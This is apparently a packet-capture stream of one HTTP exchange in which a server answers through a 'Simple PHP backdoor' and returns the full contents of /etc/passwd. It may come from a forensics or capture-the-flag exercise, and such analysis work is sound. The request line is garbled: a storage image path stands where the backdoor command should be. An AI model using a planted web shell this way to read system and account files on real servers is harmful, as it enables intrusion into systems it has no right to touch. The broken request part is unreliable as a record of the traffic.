 Accept: */*
HTTP/1.1 200 OK
Date: Sat, 05 Nov 2022 23:55:49 GMT
Server: Apache/2.4.6 (CentOS) PHP/7.3.31
X-Powered-By: PHP/7.3.31
Content-Length: 1402
Content-Type: text/html; charset=UTF-8
<!-- Simple PHP backdoor by DK (http://michaeldaw.org) -->
<pre>root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/www/html:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:999:998:User for polkitd:/:/sbin/nologin
libstoragemgmt:x:998:997:daemon account for libstoragemgmt:/var/run/lsm:/sbin/
nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:997:995::/var/lib/chrony:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
1 client pkt, 2 server pkts, 1 turn.
Entire conversation (1,699 bytes) Show data as ASCII Stream 2